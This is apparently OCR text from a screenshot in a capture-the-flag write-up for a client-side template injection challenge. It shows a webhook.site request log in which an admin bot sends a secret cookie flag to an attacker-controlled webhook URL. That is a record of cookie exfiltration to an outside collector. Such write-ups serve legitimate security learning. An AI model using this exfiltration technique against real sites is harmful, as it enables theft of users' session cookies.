 CTF ARA 4.0
Hello World!
Admin Bot
WU_ARACTF_Big-Brain
(47) Webhook.site - Tes
Client Side Template Inje
webhook.site/#!/3a808c18-e0ce-48c8-8f5b-9a47d8bf791a/ff4d495f-7a0b-44f4-a854-da644c65b512/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (106/500) Newest First
Search Query
GET #ff4d4 103.152.242.116
02/26/2023 9:58:53 PM
GET #9707b
2001:448a:2082:bf9d:31e0:1ef2:d0
02/26/2023 9:47:49 PM
GET #dc4d0 103.152.242.116
02/26/2023 8:58:38 PM
GET #49702 103.152.242.116
02/26/2023 8:58:24 PM
GET #1a026
2001:448a:2082:bf9d:31e0:1ef2:d0
02/26/2023 8:57:40 PM
GET #81d78
2001:448a:2082:bf9d:31e0:1ef2:d0
02/26/2023 8:54:29 PM
GET #4765b 180.251.182.233
02/26/2023 4:28:59 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/3a808c18-e0ce-48c8-8f5b-9a47d8bf791a/flag=ARA2023%7B
sUp3r_s3cr3t_c00k13_1s_h3r3%7D
Host 103.152.242.116 whois
Date 02/26/2023 9:58:53 PM (a few seconds ago)
Size 0 bytes
ID ff4d495f-7a0b-44f4-a854-da644c65b512
Files
Query strings
(empty)
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://103.152.242.116:8413/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://103.152.242.116:8413
accept */*
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)
webhook.site/.../flag=ARA2023%7BsUp3r_s3cr3t_c00k13_1s_h3r3%7D